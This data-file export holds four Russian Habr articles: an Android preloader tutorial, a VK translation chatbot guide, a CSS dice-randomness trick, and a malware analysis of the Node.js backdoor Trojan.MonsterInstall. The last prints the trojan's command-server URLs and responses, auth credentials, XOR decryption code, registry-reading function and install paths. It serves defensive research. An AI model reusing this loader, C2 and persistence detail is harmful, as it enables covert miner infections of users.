
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Лепим снеговика (украшаем приложение)
Хорошие новости. Скоро Новый Год.
И, хочешь — не хочешь, а создавать новогоднее настроение пользователям — надо.

Халявщики дизайнеры/иллюстраторы — уже давно прибили какую-ть снежинку/шапочку/веточку к логотипу и побежали покупать подарки с чистой совестью. Ну а мы, неумехи-программисты — легких путей не умеем.
Сперва я конечно решил делать снег. Много лет назад для своего первого сайта я тоже лепил снег. Видимо традиция такая.
Скачал [Nine Old Androids (бэкпорт анимаций из третьего анроида)](http://nineoldandroids.com/), запустил Droid Flakes:

Мне макс пэйн запомнился из-за снега. Очень атмосферный там был снег. Сидишь бывало и залипаешь.

Как думаете, сколько снежинок на картинке выше? Тысяча? Так вот. У меня вроде самый мощный смартфон из того что было в магазине. И он подлагивает уже на 256 объектах. Которые даже не по синусоиде-ближе-дальше-вправо-влево-поворот, а тупо в вниз летят. Нет, такой снег нам не нужен. Это вообще не снег, это падающие роботы какие-то. Можно наверно оптимизировать, но время то уходит.
Несколько часов было убито на поиск красивого, свободного новогоднего шрифта с поддержкой кириллицы. Наверно я не там искал.
Я уже решил сдаться и ныть в скайп знакомым дизайнерам с просьбой прибить веточку к логотипу, как вдруг меня осенило —
Прелоадер! Прелоадер ненавязчив. Его легко делать. Он не тормозит, не жрет ресурсов и вообще — няшечка.
Итак, простой рецепт, как за пол часа слепить снеговика к новогоднему столу:
1. Выбираем прелоадер.
— я выбирал тут: [preloaders.net](http://preloaders.net/)
2. Настраиваем под себя
— задаем размер
— цвет фона
— количество фреймов
[скрин](http://leprastuff.ru/data/img/20121229/22e6c848307cd6c7082cb82ad9e28e42.png), для просто толковых
3. Жмем — Скачать как спрайты (сразу переназываем файл буковками типа snowman)
4. Открываем в фотошоп
— задаем направляющие
for (int i=0;i
— View/New Guide
— guide.setValue( i \* frame.getWidth );
}
(ну в смысле я не знаю есть ли в фотошопе какой то скриптовый язык и как им пользоваться. В итоге как дебил кликал мышкой 12 раз. Не волнуйтесь, это самая сложная часть)
— Выбираем Slice tool (у меня он спрятался в правом клике на иконке crop)
— Кнопка — Slice from guides (неожиданно появилась вверху)
— File/save for web and devices
5. Copy/paste иконки в папку drawable
6. Открываем Idea
— правый клик на папке Drawable, New/Drawable resource file — loader.xml
— вставляем текст:
```
xml version="1.0" encoding="utf-8"?
```
— открываем наш лэйаут и добавляем новый, блестящий прогресс-бар
```
```
7. Открываем активити, в котором будет вращать бедрами наш сексуальный снеговик
— Объявляем, инициализируем:
```
private ImageView progressBar;
@Override
public View onCreateView(LayoutInflater inflater, ViewGroup container,
Bundle savedInstanceState) {
View v = inflater.inflate(R.layout.videos, container, false);
progressBar = (ImageView)v.findViewById(R.id.progressBar);
progressBar.setVisibility(View.GONE);
}
```
— Запускаем анимацию (например на запрос):
```
private String restRequest(Bundle params,Boolean useCashe,int httpVerb,int mode,String method) {
progressBar.setVisibility(View.VISIBLE);
progressBar.post(new Runnable() {
@Override
public void run() {
AnimationDrawable frameAnimation =
(AnimationDrawable) progressBar.getBackground();
frameAnimation.start();
}
});
}
```
— Тушим анимацию (например на ответ):
```
private void onRESTResult(int code, String result, int mode) {
progressBar.setVisibility(View.GONE);
progressBar.clearAnimation();
}
```
**Снеговик готов!**
Вот что получилось в итоге:
— картинка

— архив c нарезанным снеговиком и лэйаутом, для лентяев
[www.dropbox.com/s/xp1bke8jztc9gbo/snowman.zip](https://www.dropbox.com/s/xp1bke8jztc9gbo/snowman.zip)
— приложение
[ссылку на приложения я убрал, дабы не смущать рекламой]
|
https://habr.com/ru/post/164333/
| null |
ru
| null |
# Пишем чат бота для ВКонтакте на python с помощью longpoll. Часть вторая. Двойные циклы, исключения и прочая ересь
Приветствую, Хабр. Эта статья является продолжением [вот этой](https://habr.com/post/428507/). Перед прочтением настоятельно рекомендую ознакомится с ней если вы этого не сделали ранее.
Сегодня вы узнаете:
1. Как получать более одного ответа, пусть и колхозно
2. Как подключить к этому яндекс переводчик
3. И как писать пользователю что он сделал всё неправильно
### Api яндекс переводчика
У яндекс переводчика есть неплохой api его мы и будем использовать. Внимательно изучаем [документацию](https://tech.yandex.ru/translate/doc/dg/concepts/about-docpage/) и в бой. Но тут Яндекс подкладывает нам свинью.
> Требования к использованию результатов перевода
>
> Согласно Лицензии на использование Яндекс.Переводчика над или под результатом перевода должен быть указан текст Переведено сервисом «Яндекс.Переводчик» с активной ссылкой на страницу [translate.yandex.ru](http://translate.yandex.ru/).
>
>
>
> Требования к расположению текста
>
> Текст должен быть указан:
>
> в описании программного продукта;
>
> в справке о программном продукте;
>
> на официальном сайте программного продукта;
>
> на всех страницах или экранах, где используются данные сервиса.
>
>
Ну мы люди не гордые, переживём.
#### Как оно работает
Пользователь пишет нам сообщение, мы спрашиваем на какой язык он хочет перевести фразу. После спрашиваем текст, который надо перевести и отправляем результат.
#### Техническая реализация
[Получаем](https://translate.yandex.ru/developers/keys) api ключ
Используем вот [эту библиотеку](https://github.com/dveselov/python-yandex-translate)
```
from yandex_translate import YandexTranslate #Импортируем библиотеку
translate = YandexTranslate('Вставьте ключ сюда')
```
Пинаем longpoll как я описывал в 1-й части.
```
if event.text == 'Перевод': #если пришло сообщение с текстом "Перевод"
if event.from_user:
vk.messages.send( #Отправляем сообщение
user_id=event.user_id,
message='На какой язык? Указывать двумя буквами.\n Например: Русский - ru, Английский - en' #C текстом "На какой язык? Указывать двумя буквами.\n Например: Русский - ru, Английский - en". Замечание текст должен быть одной строкой
)
elif event.from_chat:
vk.messages.send( #Тоже самое, но для бесед
chat_id=event.chat_id,
message='На какой язык? Указывать двумя буквами.\n Например: Русский - ru, Английский - en'
)
flag = 0 #Шаманский танец для выхода из 2-х циклов
for event in longpoll.listen():
if event.type == VkEventType.MESSAGE_NEW and event.to_me and event.text: #Если получили сообщение с текстом
trTo = event.text #Сохраняем текст в переменную
if event.from_user:
vk.messages.send( #Отправляем сообщение
user_id=event.user_id,
message='Введите фразу, которую надо перевести '
)
elif event.from_chat:
vk.messages.send( #Тоже самое, но для бесед
chat_id=event.chat_id,
message='Введите фразу, которую надо перевести '
)
for event in longpoll.listen():
if event.type == VkEventType.MESSAGE_NEW and event.to_me and event.text: #Если получили сообщение с текстом
trNormal = 1 #Колхозный флаг для ошибки
try: #Исключение, о них поговорим ниже
trFrom = translate.detect(event.text) #Определяем язык
trResult = translate.translate(event.text, trFrom + '-' + trTo) #Переводим
except Exception as e: #Если что-то пошло не так
trNormal = 0 #Пинаем флаг ошибки
print("Exception:", e) #Пишем в консоль
pass
if trNormal == 1: #Если всё хорошо
if event.from_user:
vk.messages.send( #Отправляем сообщение
user_id=event.user_id,
message='Переведено сервисом «Яндекс.Переводчик» translate.yandex.ru\n' + str(trResult['text'])
)
flag = 1 #Выходим из 2-х циклов
break
elif event.from_chat:
vk.messages.send( #Тоже самое, но для бесед
chat_id=event.chat_id,
message='Переведено сервисом «Яндекс.Переводчик» translate.yandex.ru\n' + str(trResult['text'])
)
flag = 1
break
if trNormal == 0: #Если всё плохо
if event.from_user:
vk.messages.send( #Отправляем сообщение
user_id=event.user_id,
message='Неправильно введён язык' #Т.к. всё плохо в 99% случаев из-за того, что пользователь написал язык неправильно пишем ему об этом
)
flag = 1 #Выходим из 2-х циклов
break
elif event.from_chat:
vk.messages.send( #Тоже самое, но для бесед
chat_id=event.chat_id,
message='Неправильно введён язык'
)
flag = 1
break
if flag == 1: #Шаманский танец для выхода из 2-х циклов
break
```
### Что такое исключения и с чем их едят
Исключения — это такая штука, которая в случае ошибки бежит и говорит нам об этом. Для обработки исключений используется конструкция try — except.
Давайте попробуем реализовать наш код без этой конструкции.
> -Перевод
>
> -На какой язык? Указывать двумя буквами.
>
> Например: Русский — ru, Английский — en
>
> -en
>
> -Введите фразу, которую надо перевести
>
> -Привет хабр
>
> -Переведено сервисом «Яндекс.Переводчик» translate.yandex.ru
>
> ['Hi Habr']
Ну вот работает, и зачем нам ваши исключения?
А вот зачем:
> -Перевод
>
> -На какой язык? Указывать двумя буквами.
>
> Например: Русский — ru, Английский — en
>
> -абракадабра
>
> -Введите фразу, которую надо перевести
>
> -Привет хабр
>
> ...
Тем временем в консоли:
```
Traceback (most recent call last):
File "C:\Py_trash\habrex.py", line 112, in
main()
File "C:\Py\_trash\habrex.py", line 78, in main
trResult = translate.translate(event.text, trFrom + '-' + trTo)
File "C:\Users\Hukuma\AppData\Local\Programs\Python\Python37-32\lib\site-packages\yandex\_translate\\_\_init\_\_.py", line 150, in translate
raise YandexTranslateException(status\_code)
yandex\_translate.YandexTranslateException: None
```
А с исключениями:
> -Перевод
>
> -На какой язык? Указывать двумя буквами.
>
> Например: Русский — ru, Английский — en
>
> -Абракадабра
>
> -Введите фразу, которую надо перевести
>
> -Привет хабр
>
> -Неправильно введён язык
Более подробно разберу конструкцию try — except:
```
try:
#sample code
except Exception:
#код который выполнится ТОЛЬКО если будет исключение
```
Приведу пример с wikipedia api:
```
try:
result = str(wikipedia.summary(event.text))
except wikipedia.exceptions.PageError:
print('Ничего не найдено')
except wikipedia.exceptions.DisambiguationError:
print('Неоднозначность')
```
Как вы поняли, исключений может быть несколько.
На этом я с вами прощаюсь. Всего хорошего
|
https://habr.com/ru/post/428790/
| null |
ru
| null |
# А есть ли случайные числа в CSS?

CSS позволяет создавать динамические макеты и интерфейсы в Интернете, но как язык разметки он является статическим — после установки значения его нельзя изменить. Идея случайности не обсуждается. Генерация случайных чисел во время выполнения — это территория JavaScript, а не CSS.
Или нет? Если мы учтем небольшое взаимодействие с пользователем, мы на самом деле можем генерировать некоторую степень случайности в CSS. Давайте взглянем!
#### Случайность в других языках
Есть способы получить некоторую «динамическую рандомизацию» с помощью переменных CSS, как объясняет Робин Рендл (Robin Rendle) в статье [о хитростях CSS](https://css-tricks.com/random-numbers-css/). Но эти решения не 100% CSS, так как они требуют JavaScript для обновления переменной CSS новым случайным значением.
Мы можем использовать препроцессоры, такие как Sass или Less, чтобы генерировать случайные значения, но как только код CSS компилируется и экспортируется, значения фиксируются и случайность теряется.
#### Почему меня волнуют случайные значения в CSS?
В прошлом я разрабатывал простые приложения только для CSS, такие как [Викторина](https://codepen.io/alvaromontoro/pen/jGLOBy), игра [CSСимона](https://codepen.io/alvaromontoro/pen/BGNaYo) и [Магический трюк](https://codepen.io/alvaromontoro/pen/xagVOa), но я хотел сделать что-то более сложное.
\*Я оставлю обсуждение обоснованности, полезности или практичности создания этих фрагментов только на CSS на более позднее время.
Исходя из того, что некоторые настольные игры могут быть представлены как конечные автоматы (FSM), значит они могут быть представлены с использованием HTML и CSS.
Поэтому я начал разрабатывать игру [«Лила»](https://ru.wikipedia.org/wiki/%D0%9B%D0%B8%D0%BB%D0%B0_(%D0%B8%D0%B3%D1%80%D0%B0)(она же «Змеи и Лестницы»).
Это простая игра. Если вкратце, то цель игры состоит в том, чтобы продвинуть фишку от начала до конца доски, избегая змей и пытаясь подняться по лестнице.
Проект казался осуществимым, но я кое-что упустил, ага точно — игральные кости!
Бросок костей (в других играх бросок монеты) – общепризнанные методы получения случайного значения. Вы бросаете кости или подбрасываете монету, и каждый раз получаете неизвестное значение. Кажется все просто.
#### Имитация случайного броска костей
Я собирался наложить слои с метками и использовать CSS-анимацию, чтобы «вращать» и обмениваться тем, какой слой был сверху. Что-то вроде этого:

Код для имитации этой рандомизации не слишком сложен и может быть достигнут с помощью анимации и различных задержек анимации:
```
/* Самый высокий z-index - количество сторон в кости */
@keyframes changeOrder {
from { z-index: 6; }
to { z-index: 1; }
}
/* Все метки перекрываются с помощью абсолютного позиционирования */
label {
animation: changeOrder 3s infinite linear;
background: #ddd;
cursor: pointer;
display: block;
left: 1rem;
padding: 1rem;
position: absolute;
top: 1rem;
user-select: none;
}
/* Отрицательная задержка, поэтому все части анимации находятся в движении */
label:nth-of-type(1) { animation-delay: -0.0s; }
label:nth-of-type(2) { animation-delay: -0.5s; }
label:nth-of-type(3) { animation-delay: -1.0s; }
label:nth-of-type(4) { animation-delay: -1.5s; }
label:nth-of-type(5) { animation-delay: -2.0s; }
label:nth-of-type(6) { animation-delay: -2.5s; }
```
Анимация была замедлена, чтобы упростить взаимодействие (но все ещё достаточно быстро, чтобы увидеть препятствие, объясненное ниже). Псевдослучайность также более ясна.
```
Click here to roll the dice
Click here to roll the dice
Click here to roll the dice
Click here to roll the dice
Click here to roll the dice
Click here to roll the dice
You got a:
```
```
@keyframes changeOrder {
from { z-index: 6;}
to { z-index: 1; }
}
label {
animation: changeOrder 3s infinite linear;
background: #ddd;
cursor: pointer;
display: block;
left: 1rem;
padding: 1rem;
position: absolute;
top: 1rem;
user-select: none;
}
label:nth-of-type(1) { animation-delay: 0s; }
label:nth-of-type(2) { animation-delay: -0.5s; }
label:nth-of-type(3) { animation-delay: -1.0s; }
label:nth-of-type(4) { animation-delay: -1.5s; }
label:nth-of-type(5) { animation-delay: -2.0s; }
label:nth-of-type(6) { animation-delay: -2.5s; }
div {
left: 1rem;
position: absolute;
top: 5rem;
width: 100%;
}
#d1:checked ~ p span::before { content: "1"; }
#d2:checked ~ p span::before { content: "2"; }
#d3:checked ~ p span::before { content: "3"; }
#d4:checked ~ p span::before { content: "4"; }
#d5:checked ~ p span::before { content: "5"; }
#d6:checked ~ p span::before { content: "6"; }
```
Но затем я наткнулся на некое ограничение. Я получал случайные числа, но иногда, даже когда я нажимал на «кости», поле не возвращало никакого значения.
Я попытался увеличить время анимации, и это, казалось, немного помогло, но у меня все ещё были некоторые неожиданные значения.
Именно тогда я сделал то, что делают большинство разработчиков, когда они находят препятствия, которые они не могут решить — Я поперся за помощью на StackOverflow. Рекомендую.
К счастью для меня, всегда найдутся люди готовые помочь, в моем случае это был [Темани Афиф (Temani Afif) с его объяснением](https://stackoverflow.com/questions/51449737/labels-dont-activate-associated-fields-when-part-of-an-animation/51451218#51451218).
Если постараться упростить, то проблема заключалась в том, что браузер запускает событие нажатия только тогда, когда элемент, находится в активном состоянии (при нажатии мыши), иначе говоря, является тем же элементом, который активен при отжатой клавиши мыши.
Из-за подменяющейся анимации верхний слой-метка (label), при нажатии мыши, по сути, не был тем верхним слоем (label -ом) при отжатой мыши, если только я не сделал это достаточно быстро, ну или медленно, чтобы анимация уже успела пройти все значения цикла. Вот почему увеличение времени анимации скрыло эту проблему.
Решение состояло в том, чтобы применить положение «static», чтобы разорвать стековый контекст, и использовать псевдоэлемент, такой как :: before или :: after с более высоким z-index, чтобы занять его место. Таким образом, активная метка всегда будет сверху при наведении мыши.
```
/* Активный тег label будет статичным и перемещен из окна*/
label:active {
margin-left: 200%;
position: static;
}
/* Псевдоэлемент метки занимает все пространство с более высоким z-index */
label:active::before {
content: "";
position: absolute;
top: 0;
right: 0;
left: 0;
bottom: 0;
z-index: 10;
}
```
Вот код с решением с более быстрым временем анимации:
После внесения этого изменения осталось создать небольшой интерфейс для рисования псевдо кубиков, по которым можно щелкнуть мышью, и CSS [игра Змеи и Лестницы](https://codepen.io/alvaromontoro/pen/gjWPNW#html-box) были завершены.
#### Эта техника имеет некоторые очевидные неудобства
1. Требуется взаимодействие с пользователем — необходимо щелкнуть метку, чтобы вызвать «генерацию случайных чисел».
2. Метод плохо масштабируется — он отлично работает с небольшими наборами значений, но это боль для больших диапазонов.
3. Это не настоящий Random, а все таки псевдо случайность, и компьютер может легко определить, какое значение будет генерироваться в каждый момент.
Но с другой стороны, это 100% CSS (нет необходимости в препроцессорах или других внешних помощниках), и для человека это может выглядеть на 100% случайно.
И, да этот метод можно использовать не только для случайных чисел, но и для случайного всего. В этом случае мы использовали его, чтобы «случайно» выбора компьютера в игре «Камень-ножницы-бумага».
|
https://habr.com/ru/post/474818/
| null |
ru
| null |
# Бэкдор на Node.js: зачем, почему и как это работает
Недавно коллеги из Яндекса поделились с нами сэмплом интересного троянца, о чем мы сообщили в [этой](https://news.drweb.ru/show/?i=13315&c=9&lng=ru&p=0) новости. Такая малварь попадается не часто, поэтому мы решили подробнее ее разобрать, а заодно поговорить о том, почему мы так редко встречаем подобные сэмплы.
Троянец представляет собой многокомпонентный бэкдор, написанный на JavaScript’е и использующий для запуска Node.js. Основные его элементы – worker и updater, которые загружаются и устанавливаются в систему загрузчиком. Полезная нагрузка может быть любой, но в данном случае троянец устанавливает майнер xmrig. На момент проведения исследования разработчик использовал майнера для добычи криптовалюты TurtleCoin.
MonsterInstall распространяется через сайты с читами к популярным видеоиграм. Большинство таких ресурсов принадлежат разработчику троянца, но мы нашли еще несколько зараженных файлов на других подобных сайтах. Владелец одного из них регулярно следит за обновлениями конкурентов и пополняет свой ресурс свежим контентом. Для этого он использует скрипт parser.php, который через прокси ищет новые читы на cheathappens.com.
```
Proxy parse done, total: 1
Use sox 84.228.64.133:1080
Error: CURL error(#52), attempts left: 10
Use sox 84.228.64.133:1080
Posts found: 30!
[33mPage Satisfactory: Трейнер +8 vCL#96731 {CheatHappens.com} already in base[0m
[33mPage Borderlands: The Pre-Sequel - Трейнер +28 v1.2019 {LinGon} already in base[0m
[33mPage Borderlands - Game of the Year Enhanced: Трейнер +19 v1.0.1 {LinGon} already in base[0m
[33mPage Star Wars: Battlefront 2 (2017): Трейнер +4 v01.04.2019 {MrAntiFun} already in base[0m
[36mPage Far Cry 5: Трейнер +23 v1.012 (+LOST ON MARS/DEAD LIVING ZOMBIES) {CheatHappens.com} added 2019-Apr-09[0m
[36mPage Fate/Extella Link: Трейнер +13 v04.09.2019 {CheatHappens.com} added 2019-Apr-09[0m
[36mPage Superhot: Трейнер +3 v2.1.01p { MrAntiFun} added 2019-Apr-09[0m
[36mPage Dawn of Man: Трейнер +7 v1.0.6 {CheatHappens.com} added 2019-Apr-08[0m
[36mPage Borderlands 2: Трейнер +14 v06.04.2019 {MrAntiFun} added 2019-Apr-08[0m
[36mPage Borderlands: The Pre-Sequel - Трейнер +17 v06.04.2019 {MrAntiFun} added 2019-Apr-08[0m
[36mPage Tropico 6: Трейнер +9 v1.01 {MrAntiFun} added 2019-Apr-08[0m
[36mPage Operencia: The Stolen Sun - Трейнер +20 v1.2.2 {CheatHappens.com} added 2019-Apr-08[0m
[36mPage Enter the Gungeon: Трейнер +6 v2.1.3 {MrAntiFun} added 2019-Apr-07[0m
[36mPage The Guild 3: Трейнер +2 v0.7.5 {MrAntiFun} added 2019-Apr-07[0m
[36mPage Dead Effect 2: Трейнер +8 v190401 {MrAntiFun} added 2019-Apr-07[0m
[36mPage Assassin's Creed: Odyssey - Трейнер +26 v1.2.0 {FLiNG} added 2019-Apr-07[0m
[36mPage Assassin's Creed: Odyssey - Трейнер +12 v1.2.0 {MrAntiFun} added 2019-Apr-06[0m
[36mPage Super Dragon Ball Heroes: World Mission - Трейнер +11 v1.0 {FLiNG} added 2019-Apr-05[0m
[36mPage Tropico 6: Трейнер +7 v1.02 97490 {CheatHappens.com} added 2019-Apr-05[0m
[36mPage Risk of Rain 2: Трейнер +10 Build 3703355 {CheatHappens.com} added 2019-Apr-05[0m
[36mPage Sid Meier's Civilization 6 - Rise and Fall: Трейнер +12 v1.0.0.314 {MrAntiFun} added 2019-Apr-05[0m
[36mPage Sid Meier's Civilization 6 - Gathering Storm: Трейнер +12 v1.0.0.314 {MrAntiFun} added 2019-Apr-05[0m
[36mPage Sid Meier's Civilization 6: Трейнер +12 v1.0.0.314 {MrAntiFun} added 2019-Apr-05[0m
[36mPage Borderlands GOTY Enhanced: Трейнер +16 v1.0 {CheatHappens.com} added 2019-Apr-05[0m
[36mPage Borderlands Game of the Year Enhanced: Трейнер +13 v1.00 {MrAntiFun} added 2019-Apr-04[0m
[36mPage Assassin's Creed: Odyssey: Трейнер +24 v1.2.0 (04.04.2019) {CheatHappens.com} added 2019-Apr-04[0m
[36mPage Sekiro: Shadows Die Twice - Трейнер +24 v1.02 {FLiNG} added 2019-Apr-04[0m
[36mPage Hearts of Iron 4: Трейнер +24 v1.6.2 {MrAntiFun} added 2019-Apr-04[0m
[36mPage Wolcen: Lords of Mayhem - Трейнер +5 v1.0.2.1 {MrAntiFun} added 2019-Apr-04[0m
[36mPage Devil May Cry 5: Трейнер +18 v1.0 (04.03.2019) {CheatHappens.com} added 2019-Apr-04[0m
Parse done
```
На сайтах разработчика – большой выбор читов, но по всем ссылкам будет отдаваться один и тот же архив. При попытке скачать любой из файлов с сайта малварщика пользователь получит Trojan.MonsterInstall. О некоторых параметрах троянца можно догадаться по ссылке на скачивание:
```
https:///fc/download.php?name=Borderlands%20GOTY%20Enhanced:%20%D0%A2%D1%80%D0%B5%D0%B9%D0%BD%D0%B5%D1%80%20+16%20v1.0%20{CheatHappens.com}&link=https:////r.php?site=http://gtrainers.com/load/0-0-1-7081-20&password=/&uid=101&sid1=1&sid2=1&charset=utf-8
```
* name – имя архива и ехе в архиве;
* link – ссылка на файл, который пользователь хотел скачать (зашивается в data.json);
* password – пароль на архив.
Допустим, мы выбрали нужный чит и скачали с сайта разработчика троянца защищенный паролем 7zip-архив с многообещающим названием “ExtrimHack.rar”. Внутри него – исполняемый файл, конфигурационный файл, библиотека 7zip, а также bin-архив с нативными библиотеками С++ и скриптами, запускаемыми с помощью бинаря Node.js.
Пример содержимого архива:
* 7z.dll;
* data.bin;
* data.json;
* ESP чит для КС ГО.exe.
При запуске исполняемого файла троянец установит все необходимые для его работы компоненты, а также скачает нужный пользователю чит, используя информацию из data.json-файла с параметрами.
Пример содержимого data.json:
```
{"source":[5,10,11,43],"dataVersion":[0,0,0,115],"link":"http:\/\/clearcheats.ru\/images\/dl\/csgo\/ESP_csgo.dll"}
```
Чтобы исключить работу нескольких копий своего процесса, троянец создает мьютекс «cortelMoney-suncMutex» и устанавливается в директорию "%WINDIR%\WinKit\". Затем проверяет, есть ли он в реестре ([HKLM\\Software\\Microsoft\\Windows Node]). Если да, то читает свои параметры и сравнивает версию с той, что указана в data.json. Если версия актуальная, ничего дальше не делает и завершается.
После этого троянец распаковывает содержимое data.bin в %WINDIR%\\WinKit\\ и устанавливает службу для запуска start.js.
Содержимое data.bin:
* Daemon;
* node\_modules;
* 7z.dll;
* msnode.exe;
* start.js;
* startDll.dll;
* update.js;
* updateDll.dll.
При этом msnode.exe – это исполняемый файл Node.js с действительной цифровой подписью, а каталог node\_modules содержит библиотеки «ffi», «node-windows» и «ref».
В start.js подгружается библиотека startDll.dll и вызывается ее экспорт mymain, в котором она читает из реестра свои параметры, запускает "%WINDIR%\\WinKit\\msnode %WINDIR%\\WinKit\\update.js" и останавливает службу «Windows Node». Скрипт update.js, в свою очередь, подгружает библиотеку updateDll.dll и вызывает ее экспорт mymain. Ничего сложного.
В updateDll.dll троянец начнет проверять подключение к интернету. Для этого он каждые 10 секунд будет отправлять запросы на google.com, yahoo.com, facebook.com, пока все трое не вернут 200 код. Затем отправит на сервер [s44571fu](http://s44571fu)[.]bget[.]ru/CortelMoney/enter.php POST запрос с конфигурационными данными:
```
{"login":"NULL","mainId":"PPrn1DXeGvUtzXC7jna2oqdO2m?WUMzHAoM8hHQF","password":"NULL","source":[0,0,0,0],"updaterVersion":[0,0,0,0],"workerVersion":[0,0,0,0]}
```
При этом для базовой авторизации используется пара «cortel:money», а User-Agent выставлен «USER AGENT». Для базовой авторизации последующих запросов будут использоваться login:password, которые сообщит сервер.
Сервер отвечает json-ом следующего вида:
```
{
"login": "240797",
"password": "tdzjIF?JgEG5NOofJO6YrEPQcw2TJ7y4xPxqcz?X",
"updaterVersion": [0, 0, 0, 115],
"updaterLink": "http:\/\/s44571fu.bget.ru\/CortelMoney\/version\/0-0-0-115-upd.7z",
"workerVersion": [0, 0, 3, 0],
"workerLink": "http:\/\/s44571fu.bget.ru\/CortelMoney\/version\/0-0-3-0-work.7z"
}
```
Как видим, в ответе сервера указаны версии основных элементов троянца. Если текущая версия updater’а на устройстве пользователя старше той, что сообщил сервер, троянец скачивает файл по указанной ссылке и распаковывает архив в директорию "%WINDIR%\\WinKit\\\\", где вместо будет указано значение параметра updaterVersion из ответа сервера.
Троянец распаковывает worker файл в директорию %WINDIR%\\WinKit\\SystemNode\\, после чего запускает "%WINDIR%\\WinKit\\SystemNode\\sysnode %WINDIR%\\WinKit\\SystemNode\\main.js".
Содержимое архива с worker’ом:
* node\_modules;
* 7za.exe;
* codex;
* main.js;
* sysnode.exe.
Затем троянец удаляет службу «Windows Node Guard», после чего создает ее заново, заменив исполняемый файл на файл службы «Windows Node». Таким же образом он пересоздает службу «Windows Node» с заменой исполняемого файла на daemon\\service.exe.
Рядом формирует service.xml с параметрами:
```
service.exeC:\Windows\\WinKit\0.0.0.115\msnode.exe"C:\Windows\\WinKit\0.0.0.115\start.js"
```
Updater устанавливается в директорию «C:\Windows\Reserve Service», прописывается службой и запускается бинарником Node.js. Он также состоит из нескольких js-скриптов и нативных библиотек на С++. Основным модулем является main.js.
Содержимое архива с updater’а:
* main.js;
* start.js;
* crypto.dll;
* network.dll;
* service.exe.
Первым делом троянец узнает текущую дату, отправив запрос к google.com, yandex.ru или [www.i.ua](http://www.i.ua). Полученную информацию он использует чуть позже. Затем расшифровывает с помощью библиотеки crypto.dll содержимое файла bootList.json.
Алгоритм дешифровки:
```
key = '123'
s = ''
for i in range(len(d)):
s += chr((ord(d[i]) - ord(key[i % len(key)])) & 0xff)
```
Получает оттуда список управляющих серверов:
```
[{"node":"http://cortel8x.beget.tech/reserve","weight":10},{"node":"http://reserve-system.ru/work","weight":10}]
```
Затем троянец читает информацию из реестра:
```
function getInfo()
{
var WindowsNodeInfo = new Object();
WindowsNodeInfo.mainId = windowsLib.getStringRegKey("HLM\\SOFTWARE\\Microsoft\\Windows Node", "mainId");
WindowsNodeInfo.login = windowsLib.getStringRegKey("HLM\\SOFTWARE\\Microsoft\\Windows Node", "log");
WindowsNodeInfo.password = windowsLib.getStringRegKey("HLM\\SOFTWARE\\Microsoft\\Windows Node", "pass");
WindowsNodeInfo.source = windowsLib.getStringRegKey("HLM\\SOFTWARE\\Microsoft\\Windows Node", "source");
WindowsNodeInfo.updaterVersion = windowsLib.getStringRegKey("HLM\\SOFTWARE\\Microsoft\\Windows Node", "updaterVersion");
WindowsNodeInfo.workerVersion = windowsLib.getStringRegKey("HLM\\SOFTWARE\\Microsoft\\Windows Node", "workerVersion");
var ReserveSystemInfo = new Object();
ReserveSystemInfo.workerVersion = windowsLib.getStringRegKey("HLM\\SOFTWARE\\Microsoft\\Reserve System", "updaterVersion");
var myInfo = new Object();
myInfo.windowsNode = WindowsNodeInfo;
myInfo.reserveSystem = ReserveSystemInfo;
return JSON.stringify(myInfo);
}
```
После чего добавляет HTTP-заголовок базовой авторизации, соответствующий паре «cortel:money», и отправляет ее POST-запросом на ранее расшифрованный управляющий сервер.
В ответ от сервера получает:
```
{
"data": {
"updaterVersion": [0, 0, 0, 1],
"updaterLink": "/upd.7z",
"updaterVerify": "£ñß(\u0012Ä\ti¾$ë5»\u001c²\u001c\fÙ=±÷ö´èUnÐÂBÔ\n\u001dW6?u½\u0005n\u000fp:üÍ\u0019\u0000\u000bSý«\u00137÷\u0013”’ì¥û§s7F\u0016ó\\\u000f%6ñê\"7î<ýoä0Æ%tñÅvS¡\r\u001eÅÆ¡¿N)v\\f8\u0004F\fUS¯³§ oIõiÆîGݪ\u0017êH/8Ö1-°[P5E7XFø%SXÕ6Oþ=Vô
:.3i\u000eÁù9Ã&¾M\u001eÛªé$\u0006#IèÞÛ\u0018À\u001b^è,ÁòÑCTXb\u001d$ç\u0004ð¶0UVÕ»e\u001f\b\u001e¡Ä¼è+Fjúÿoâz\r!çô3xØs_\u000b\u0017\u001fY]\u0001¥j^û\\W",
"dateTime": 1534868028000,
"bootList": [{
"node": "http://cortel8x.beget.tech/reserve/",
"weight": 10
}, {
"node": "http://reserve-system.ru/work/",
"weight": 10
}]
},
"dataInfo": "I`ù@ÀP‘ÈcÊÛ´#ièÒ~\u0007<\u0001Ýìûl«ÔÆq\u0013àÛ\u0003\b\u0017ÑLÁ}ÿÚDS']\u0003bf\u0003!¿Cð¸q¸ÖÜ’B¢CÄAMÀA¤d\u001c5¨d-\u0013\u0011ѼF‘|SB[¬°(ܹÈÒÜ £L\u00071¾:`\u001bìýKõ\"²¸$´3UºÅ¨J¨cf¿}r;Öeì¶xØKt¥47a\u001e¸Ôy\u0006\u001b\u0004ó\u001a\u0019\nu>¨)bkæ
'\u00127@é7µæy3ÈNrS’Mð\u0018\u0019¾òÓ[å5H·¦k‘¿É&PÂÈîåÚ~M\u0010ðnáH擪xÃv cד\u0013
T
ïÑÝ\t\u0018Æ\u00148$”Ôî"
}
```
И тут пригодится текущая дата, полученная ранее. Троянец сверяет ее с dataTime-параметром, переданным сервером. Если разница между датами больше недели (в пересчете на миллисекунды), троянец не станет выполнять команды. Также в параметре dataInfo содержится подпись данных (поле data), она проверяется с помощью зашитого в main.js публичного ключа. А в параметре «bootList» содержится список серверов, который троянец шифрует и сохраняет в «bootList.json».
После этого троянец сверяет свою версию с той, что указана в параметре «updaterVersion». Если установленная версия не ниже последней актуальной, троянец запускает «upd\\upd.exe», передав параметром «main.js». Если версия из ответа сервера новее, то троянец скачивает по ссылке из параметра «updaterLink» upd.7z архив с обновлением, проверяет его подпись и распаковывает. Затем записывает в реестр версию обновления [HKLM\\SOFTWARE\\Microsoft\\Reserve System] 'updaterVersion', после чего опять же запускает «upd\\upd.exe», передав параметром «main.js».
Worker троянца проверяет, что из компонентов уже установлено, и принимает решения о необходимости установки приложений. Первым делом он создает мьютекс «MoonTitleWorker», затем расшифровывает файл codeX XOR-ом со строкой «xor» и выполняет его. После этого формирует json с информацией:
```
